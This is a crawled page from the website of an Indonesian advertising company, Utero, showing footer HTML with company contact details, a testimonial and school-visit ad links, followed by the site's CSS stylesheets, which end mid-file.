<a href="https://uterogroup.com/ads/smk-negeri-1-kalianget-madura-goes-to-utero.app" title="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smk-negeri-1-kalianget-madura-goes-to-utero.pic" alt="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-kemlagi-goes-to-utero-indonesia.app" title="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-kemlagi-goes-to-utero-indonesia.pic" alt="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-ponorogo-goes-to-utero-indonesia.app" title="SMKN 1 PONOROGO GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-ponorogo-goes-to-utero-indonesia.pic" alt="SMKN 1 PONOROGO GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-3-surabaya-goes-to-utero.app" title="SMKN 3 SURABAYA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smkn-3-surabaya-goes-to-utero.pic" alt="SMKN 3 SURABAYA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-08-sby-goes-to-utero-indonesia.app" title="SMKN 08 SBY GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-08-sby-goes-to-utero-indonesia.pic" alt="SMKN 08 SBY GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-darul-muomah-jember-goes-to-utero-indonesia.app" title="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-darul-muomah-jember-goes-to-utero-indonesia.pic" alt="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mahasiswa-politeknik-mercusuar-goes-to-utero.app" title="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/mahasiswa-politeknik-mercusuar-goes-to-utero.pic" alt="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/polimercia-goes-to-utero.app" title="POLIMERCIA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/polimercia-goes-to-utero.pic" alt="POLIMERCIA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.app" title="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.pic" alt="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.app" title="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.pic" alt="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA"/>
            </a>
        </div>
    </div>
 
</div>
	<div id="footer"> 
        <div class="ketengah" style="border-bottom:1px solid #111;">
			<div class="footer1">
                <div class="labelfooter">
					Who We Are?
				</div>
               	<div class="footerisi">
                    Suatu perusahaan yang bergerak dalam bidang jasa dan produk periklanan, 
                    idea dan concept yang konsisten dalam membantu para kliennya untuk 
                    mewujudkan nilai-nilai penjualan yang maksimal melalui concept-concept 
                    ide baik dalam grafis maupun photografi yang diolah dengan 
                    perangkat computer dan peralatan canggih
                    <a href="https://uterogroup.com/p/abaut.app" title="About Us">read more &rarr;</a>
                </div>
                <a href="http://www.facebook.com/uteroadvertisingindonesia" target="_blank" title="Find us on Facebook">
                	<img src="https://uterogroup.com/site/images/new-fb.png" height=45 width=300 alt="Find us on Facebook" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://x.com/uteroINDONESIA" target="_blank" title="Follow us on Twitter">
                	<img src="https://uterogroup.com/site/images/new-twitter.png" height=45 width=300 alt="Follow us on Twitter" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="http://instagram.com/uteroindonesia" target="_blank" title="Find us on Instagram">
                	<img src="https://uterogroup.com/site/images/new-instagram.png" height=45 width=300 alt="Find us on Instagram" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://www.youtube.com/channel/UCkdJC5Tw0bk0xK9sUR80xnA" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>              
                <a href="https://www.youtube.com/channel/UC--Vge6YlX1y65HqjqYP8uQ" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube2.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>

</div>    
            <div class="footer3">
                <div class="footerisi">
                	<div class="labelfooter">
<center>				Contact Us </center>
					</div>
                    <center>PT. UTERO KREATIF INDONESIA</center><br/>
                    <div class="labelfooter">
		<center>RUMAH MERAH OXYZ</center> </div>
<!--		    <center>(Rumah Merah OXYZ)<br />
                    Jalan Bantaran 1 No. 25<br />
		    Tulusrejo, Kec. Lowokwaru<br />
		    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br /></center>
                    <b>Telp.</b> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 408408 &nbsp;/ &nbsp;417417<br />
                    <b>Fax.</b>	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 417417<br /><br />
		    <b>WhatsApp</b> <br />
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 999 900 900 (wahyu)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 7388 616 (utero)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 333 09 9090 (chang)<br/><br />
                    <b>Email.</b> &nbsp;&nbsp;marketing_utero@yahoo.com<br/>
			 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;marketingutero@gmail.com<br/>
-->
                    <center>Jalan Bantaran 1 No. 25<br />
                    Tulusrejo, Kec. Lowokwaru<br />
                    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br />
                    <b>No. Telpon</b><br />0341 408408<br /><br />
                    <b>WhatsApp</b> <br />
                        081 999 900 900 (wahyu)<br/>
                        081 7388 616 (utero)<br/><br/>
                    <b>Email</b><br /> marketingutero@gmail.com<br/><br/>                    
</center>
                </div>
                <div class="footerisi">
<!--	
                	<div class="labelfooter">
						Yahoo! Messenger
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?marketing_utero" style="float:left; margin-right:8px;">
							<img src="http://opi.yahoo.com/online?u=marketing_utero&m=g&t=1" border="0">
						</a>
						<a href="ymsgr:sendIM?marketing_utero">Marketing Utero Pusat 1</a><br />
                    </div>
                    	
					<div class="ym">
                        <a href="ymsgr:sendIM?uteropt01" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteropt01&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteropt01">Marketing Utero Pusat 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_ops1" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_ops1&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_ops1">Marketing Utero Pusat 3</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design2" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design2&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design2">Desainer Utero 1</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design3" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design3">Desainer Utero 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design4" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design4">Desainer Utero 3</a><br />
					</div>
			
			<div class="ym">
                        <a href="ymsgr:sendIM?utero_bjr" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bjr&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bjr">Banjarbaru - KalSel</a><br />
					</div>
					
			<div class="ym">
                        <a href="ymsgr:sendIM?uteromdn" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteromdn&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteromdn">Utero Madiun</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jkrt" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jkrt&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jkrt">Utero Jakarta</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jogja" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jogja&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jogja">Utero Jogjakarta</a><br />
					</div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_sby45" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_sby45&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_sby45">Utero Surabaya</a><br />
                                        </div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_bali" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bali&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bali">Utero Bali</a><br />
                       			 </div>

                         <div class="ym">
			<a href="ymsgr:sendIM?utero_website" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_website&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_website">Utero Website</a><br />
                                        </div>
-->

								
					
			
					
			
					
			
					
			
					                                
                </div> <!-- end div footer isi -->
            </div> <!-- end div footer 3 -->
            
			<div class="footer2">
<div class="footerisi">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d126438.2886993069!2d112.6317828409092!3d-7.9786290600267975!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd629c5e8a20281%3A0x3ff201ddaa440c96!2sPT%20UTERO%20KREATIF%20INDONESIA!5e0!3m2!1sen!2sid!4v1696298771980!5m2!1sen!2sid" width="250" height="270" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<br />
                <div class="labelfooter">Testimonial &raquo; 
						<a href="https://uterogroup.com/testimonial.app">Read More &rarr;</a>
				</div>
				<!-- mulai sini -->
				
<div class="footerisi">
							    		<div class="isitesti" style="text-align:justify;">Pertama kali ketemu mas dadik, sungguh oke secara diskusi dalam memecahkan masalahku, sekarang alhamdulillah usaha saya sudah memiliki 20 cabang di marauke</div>
		    		<div class="infotesti">From : Malvin &rarr;<br /> July 10th, 2020</div>
				</div>
            </div>
		</div>
		
        <div class="ketengah">
            <div class="both">
            	&copy 2009-2026 uterogroup.com, All Right Reserved
				<span style="float:right;">Page hits : 129</span> 
            </div>        
        </div>
    </div>
        <style>
		    .float {
        		position: fixed;
                width: 60px;
                height: 60px;
                bottom: 25px;
                display: inline-block;
                background-color: #ba131a;
                color: #fff;
                border-radius: 50px;
                text-align: center;
                box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
                z-index: 100;
                font-size: 35px !important;
            }
            
        .my-float {
        	margin-top: 12px;
        }
            
        @media screen and (max-width: 768px) {
          .float {
              bottom: 175px !important;
          }
        }
		</style>
    <div style="text-align: center;">
		<a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" class="float" target="_blank">
            <i class="fa fa-whatsapp my-float"></i>
        </a>
    </div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<!--Start of Tawk.to Script-->
<!--
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5970a7fa0d1bb37f1f7a5101/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
-->
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style-slide.css
body_size: 394
content:
/*
	Featured Content Slider
	by: Chris Coyier
*/

					  				  
/*
	UTILITY STYLES
*/				  				  
					  				  
.floatLeft 									{ float: left; margin-right: 10px;}
.floatRight									{ float: right; }
.clear 										{ clear: both; }
a											{ outline: none; }


/*
	PAGE STRUCTURE
*/
#page-wrap 									{ width: 500px; margin: 25px auto; position: relative; min-height: 500px; top center; }


/*
	TYPOGRAPHY
*/
ul											{ list-style: square inside; }
blockquote									{ padding: 0 20px; margin-left: 20px; border-left: 20px solid #ccc; font-size: 14px; 
									  		  font-family: Georgia, serif; font-style: italic; margin-top: 10px;}

/*
	SLIDER
*/
.slider-wrap								{ width: 396px; position: absolute; top: 87px; left: 40px; background-color:#CCC;}		
.stripViewer .panelContainer 
.panel ul									{ text-align: left; margin: 0 15px 0 30px; }
.stripViewer								{ position: relative; overflow: hidden; width: 396px; height: 200px; }
.stripViewer .panelContainer				{ position: relative; left: 0; top: 0; }
.stripViewer .panelContainer .panel			{ float: left; height: 200px; position: relative; width: 396px; }
.stripNavL, .stripNavR, .stripNav			{ display: none; }
.nav-thumb 									{ border: 1px solid black; margin-right: 5px; }
#movers-row									{ margin: -43px 0 0 62px; }
#movers-row div								{ width: 20%; float: left; }
#movers-row div a.cross-link 				{ float: right; }
.photo-meta-data							{ background: url(../images/transpBlack.png); padding: 6px; height: 30px; 
											  margin-top: -40px; position: relative; z-index: 9999; color: white; width:385px; }
.cross-link									{ display: block; width: 62px; margin-top: -14px; 
											  position: relative; padding-top: 15px; z-index: 9999; }
.active-thumb 								{ background: transparent url(../images/icon-uparrowsmallwhite.png) top center no-repeat; }

.kotakslide{
	width:460px; 
	height:192px; 
	padding:4px!important; 
}
.titleslide{
	display:block;
	text-transform:uppercase;
	margin-bottom:4px;
	font:bold 12px/100% helvetica neue, helvetica, arial, sans-serif;
}
.titleslide a:link, .titleslide a:visited{
	color:#09F;
}
.titleslide a:hover{
	color:#CCCCCC;
}
.specslide{
	display:block;
	font:normal 11px/100% Verdana, Geneva, sans-serif;
}
.detilslide{
	display:block;
	text-align:right;
}

--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style.css
body_size: 2795
content:
@charset "utf-8";
/* 
	CSS Document By Rio Adetya Rizky
*/

body{
	margin:0px;
	padding:0px;
	font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
	color:#333;
}
form{
	padding:0px;
	margin:0px;
}
.ketengah{
	width:860px;
	margin:0px auto 0px auto;
	padding:0px!important;
	overflow:hidden;
}
.label{
	background:url(../images/label.png) no-repeat;
	color:#FFF;
	font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
	padding:6px!important;
	letter-spacing:-1px;
	text-transform:capitalize;
	border:1px solid #333;	
}
.error{
	padding:0px;
	margin:0px;
	border-width:0px;
	color:#F00;
	font:normal 10px/100% helvetica neue, helvetica, arial, sans-serif;
}

a{
	color:#06F;
}
a:hover{
	color:#555;
	text-decoration:none;
}

#topbar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
}

/*---- area atas ----*/

#header{
	margin:0px;
	padding:0px;
	background:url(../images/new-head.png) center repeat-y #DF282A;
	height:150px;
	width:100%;
	overflow:hidden;
}
.bar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/item.png) center repeat-y #2A2A2A;
	overflow:hidden;
}

	#menubar{
		margin:0 auto 0 auto;
		padding: 0;
		width:860px;
	}
		
		#menubar ul{
			margin: 0;
			padding-left: 0;
			float: left;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			width: 100%;
		}
		
		* html #menubar ul{ /*IE only rule. Delete extra margin-bottom*/
			margin-bottom: 0;
		}
		
		#menubar ul li{
			display: inline;
		}
		
		#menubar ul li a{
			float: left;
			color: gray;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			padding: 8px 6px 8px 6px;
			text-decoration: none;
			border-right:1px solid #111;
			border-left:1px solid #333;
		}
		
		#menubar ul li a:hover{
			color: #FFF;
		}
		
		#menubar ul li form{
			padding:0px;
			margin:0px;
		}
		
		#menubar ul li input[type=text], #menubar ul li input[type=submit]{
			-moz-border-radius: 2px;
  			border-radius: 2px;
			border:1px solid #CCC;
			margin-top:4px;
			margin-right:4px;
		}
		
		#menubar #current{
			background-color:#EBF5FE;
			/*border-bottom: 1px solid #EBF5FE;*/
			color:#000;
			border-top: 1px solid #000;
			border-right:1px solid #111;
			border-left:1px solid #333;			
		}
/*---- batas area atas dengan tengah ----*/

#body{
	margin:0px;
	padding:0px 0px 0px 0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
	display:block;
	overflow:hidden;
}

.boxtop{
	display:block; 
	clear:both; 
	margin-bottom:10px; 
	padding:8px!important; 
	background-color:#333;
	-moz-border-radius: 4px; border-radius: 4px;	
	color:#efefef;
	font-size:24px;
}
	.barnull{
		border-bottom:1px solid #CCC;
		display:block;
		padding:8px;
		font:11px/100% Verdana, Geneva, sans-serif;
		width:844px;
		margin:0px auto;
		margin-bottom:8px;
		background-color:#EBF5FE;
		overflow:hidden;
	}
	#newsnya {
		list-style:none;
		margin:0px;
		padding:0px;
	}
	#newsnya a:link, #newsnya a:visited{
		color:#09F;
	}
	#newsnya a:hover{
		color:#333;
	}
	#bodykiri{
		width:236px;
		margin-right:8px;
		float:left;
		margin-left:4px;
	}
		#menuscrolling{
			width:236px;
			float:left;
			
		    overflow-x: hidden;
            position: relative;
            height: 864px;
    }
		.menukiri{
			list-style: none;
			margin: 0px;
			padding: 0px;
	}
			.menukiri li{
				margin:0px;
				padding:0px;
				overflow:hidden;
			}
			.menukiri li a:link, .menukiri li a:visited{
				margin:0px;
				text-decoration:none;
				color:#333;
				border-bottom:1px solid #CCC;
				display:block;
				clear:both;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				text-transform:uppercase;
				padding:6px 8px 6px 16px;
				background:url(../images/arrow1.gif) 8px center no-repeat;
				width:212px;
			}
			.menukiri li a:hover{
				color:#DF282A;
				padding-left:20px;
				background-color:#EFEFEF;
			}
			
	#bodytengah{
		float:left;
		width:400px;
		margin-right:8px;
	}	
		.list{
			display:block;
			padding:4px 0px 4px 0px;
			overflow:hidden;
		}
		#boxpromo{
			border:2px solid #333;
			margin-bottom:8px;
			height:200px;
			background-color:#444;
			width:396px;
		}
		.produklist{
			border:1px solid #000;
			float:left;
			width:126px;
			margin-bottom:8px;
			border:1px solid #CCC;
		}
		.produklistkanan{
			float:left;
			display:block;
			margin-bottom:8px;
			overflow:hidden;
			background-color:#000;
			color:#FFF;
		}
		.produklist:hover{ border:1px solid #DF282A; }
		.produklist a img, .produklistkanan a img{ border:none; }
		.prodtitle a:link, .prodtitle a:visited{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#FFF;
			background-color:#000;
			display:block;
			letter-spacing:-1px;
			padding:2px 1px 2px 1px;
			text-decoration:underline;
			line-height:11px;
		}
		.prodtitle a:hover{
			color:#CCC;
		}
		.prodprice{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#F00;
			background-color:#000;
			display:block;
			text-transform:uppercase;
			letter-spacing:-1px;
			padding:1px;
		}
		.jenis{
			display:block;
			clear:both;
			padding:4px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlejenis a:link, .titlejenis a:visited{
				display:block;
				color:#DF282A;
				font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
				text-decoration:underline;
				padding-left:18px;
				margin-bottom:2px;
				background:url(../images/arrow-list.gif) left center no-repeat;
			}
			.titlejenis a:hover{ color:#333; text-decoration:none;}
			.ketjenis{
				display:block;
				margin-left:18px;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			}
			
		.news{
			display:block;
			clear:both;
			padding:6px 2px 6px 2px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlenews a:link, .titlenews a:visited{
				display:block;
				color:#333;
				font:bold 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				margin-bottom:4px;
				text-decoration:none;
			}
			.titlenews a:hover{
				color:#999;
			}
			.tgl{
				display:block;
				font:normal 10px/100% Verdana, Geneva, sans-serif;
				letter-spacing:-1px;
				color:#CCC;
			}
			.isinews{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
			}
			.isitesti{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
				display:block;
				text-align:left;
			}
			.infotesti{
				text-align:right;
				display:block;
				font:italic 14px/100% helvetica neue, helvetica, arial, sans-serif;
				margin-top:10px;
				color:#CCC;
				letter-spacing:-1px;
			}
		.lineboth{
			display:block; border-top:2px solid #333; clear:both; text-align:right; margin-bottom:8px;
			font:normal 11px/100% Verdana, Geneva, sans-serif;
			letter-spacing:-1px;
		}
			.lineboth a:link,.lineboth a:visited{ color:#060; margin-left:4px; text-decoration:none;}
			.lineboth a:hover{ color:#333; }
			
		.tbspec{
			padding:0px!important;
			margin:0px 0px 8px 0px;
			width:100%;
			color:#000;
			border:1px solid #999;
		}
			.tbspec .trhead{
				background-color:#09F;
				text-align:center;
				background:url(../images/bg-footer.png) 0px -19px repeat-x;	
				font-size:11px;
			}
			
			.tbspec .trtitle{
				background-color:#E9E9E9;
				text-align:center;
			}
			
			.tbspec .kosongan{
				background-color:#FFF;
			}
			
			.tbspec .trow{
				background-color:#EBF5FE;
				text-align:center;
			}
			
			.tbspec rowz td{
				text-align:left;
			}
			
			.tbspec .rowz td a:link, .tbspec .rowz td a:visited{
				font:normal 11px/100% Verdana, Geneva, sans-serif;
				text-decoration:underline;
				color:#333;
				border:none;
			}
			
			.tbspec .rowz a:hover{
				color:#999;
				text-decoration:none;
			}
			
			.tbspec .trow .kosongan{
				background-color:#FFF;
			}
			
			.tbspec td{
				padding:4px!important;
			}
			.tbspec img {
				margin:0px;
				padding:0px;
			}
		.bigimg{
			margin:8px 0px 8px 0px;
		}
		.judul{
			font:normal 16px/100% Georgia, "Times New Roman", Times, serif;
			padding:0px 0px 0px 0px;
			margin:0px 0px 4px 0px;
			color:#39C;
			letter-spacing:-1px;
			border-bottom:1px solid #999;
		}
		.isidesc{
			font:normal 12px/100% Verdana, Geneva, sans-serif;
			padding-bottom:4px;
			margin-bottom:8px;
			border-bottom:1px solid #999;
		}
		
		.formtesti{
			margin:0px;
			padding:0px;
		}		
			.formtesti form{
				margin:0px;
				padding:0px;
			}
				.formtesti span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formtesti label{
					float:left;
					width:100px;
					margin-left:-100px;
				}
				.formtesti form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formtesti form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formtesti form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formtesti form textarea{
					border:1px solid #555;
					width:280px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah2{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}
	.bodytengahgal{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}	
		.kategori{
			float:left;
			width:500px;
			margin-bottom:8px;
			background-color:#EFEFEF;
		}
			.kategori .listcat{
				background-color:#FFF;
				width:164px;
				float:left;
				margin:0px 0px 4px 4px;
			}
			
			.kategori .listcat ul{
				margin:0px;
				padding:0px;
				list-style:none;
			}
			
		#bodytengah2 h1, #bodytengah3 h1, .bodytengahgal h1{
			margin:0px 0px 16px 0px;
			padding:0px;
			font:bold 34px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:-3px;
		}
		
		#bodytengah2 h1 a, .bodytengahgal h1 a{
			color:#333;
			text-decoration:none;
		}
		#bodytengah2 h1 a:hover, .bodytengahgal h1 a:hover{
			color:#FB0000;
		}
		
		.vidgal{
			width:120px;
			float:left;
			margin-bottom:16px;
			padding:0px;
			margin:0px;
		}
			.vidgal .img{
				width:120px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;	
				padding:0px;
				margin:0px;
			}
				.vidgal .img img{
					margin:0px;
					padding:0px;
					border:none;
				}
			.vidgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			
		.listgal{
			width:264px;
			float:left;
			margin-bottom:16px;
		}
			.listgal .img{
				height:132px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;				
			}
			.listgal .imgmp3{
				border:0px solid #CCC;
				display:block;
				width:264px;
			}			
			.listgal .imgvid{
				width:120px;
				height:90px;
				background-color:#EFEFEF;
				float:left;
				margin-right:4px;
			}
			.listgal .imgvid img{
				width:120px;
			}						
			.listgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			.listgal .descmp3{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12x/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}			
			.listgal .descvid{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:0px;
			}			
			.listgal .nn{
				padding:0px 0px 0px 0px!important;
				font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				display:block;
			}			
		
		.detilgal{
			width:554px;
			float:left;
			margin-bottom:16px;
			padding:0px;
		}
			.detilgal .img{
				border:1px solid #efefef;
				display:block;
				padding:0px!important;
				margin:0px;
				overflow:hidden;
			}
		.formcomm{
			margin:0px;
			padding:0px;
			overflow:hidden;
		}		
			.formcomm form{
				margin:0px;
				padding:0px;
			}
				.formcomm span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formcomm label{
					float:left;
					width:200px;
					margin-left:-100px;
				}
				.formcomm form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formcomm form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formcomm form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formcomm form textarea{
					border:1px solid #555;
					width:306px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah3{
		padding:0px 0px 8px 8px!important;
		overflow:hidden;
		width:554px;
		float:left;
	}
	
	#bodykanan2{
		width:264px;
		float:left;
		border-top:1px solid #CCC;
		margin-left:26px;
		padding:0px!important;
		margin-top:0px;
